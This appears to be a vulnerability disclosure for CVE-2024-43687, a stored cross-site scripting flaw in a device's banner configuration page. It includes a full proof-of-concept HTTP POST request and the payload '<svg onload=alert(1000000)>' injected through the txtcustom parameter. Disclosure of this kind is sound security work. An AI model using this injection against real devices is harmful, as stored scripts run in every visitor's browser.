Vulnerability Description: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') - CWE-79
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-43687
CVSS: 6.1
Severity: Medium
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli
The field "Custom Banner" in tab "Banner config" has been found vulnerable to stored cross-site scripting (XSS) attacks. The script injected is executed by the browser when a user visits the banner page. This type of XSS is particularly dangerous because the malicious code is saved by the device and the commands are executed for any user that loads the page, until the device is reset.
Step-by-step instructions and PoC
A user, authenticated to the web application, can insert javascript code in the banner configuration.
Affected Endpoints
• URL: http://<device_IP>/bannerconfig
• HTTP Parameter: txtcustom
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST /bannerconfig HTTP/1.1
Host: <device_IP>
Cookie: ci_session=2e5d6db87cf9104d4b8bfd4951665c2b96fffc24
Content-Length: 477
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://<device_IP>
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryayaMItq0sXj5hiI2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://<device_IP>/bannerconfig
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
------WebKitFormBoundaryayaMItq0sXj5hiI2
Content-Disposition: form-data; name="user_level"
1
------WebKitFormBoundaryayaMItq0sXj5hiI2
Content-Disposition: form-data; name="bannerradio"
CUSTOMIZED
------WebKitFormBoundaryayaMItq0sXj5hiI2
Content-Disposition: form-data; name="txtcustom"
<svg onload=alert(1000000)>
------WebKitFormBoundaryayaMItq0sXj5hiI2
Content-Disposition: form-data; name="action"
applybanner
------WebKitFormBoundaryayaMItq0sXj5hiI2—
After logging, go to the panel ‘Admin’ -> ‘Banner Config’. Select ‘Custom Banner’ and insert the following javascript payload:
<svg onload=alert(1000000)>





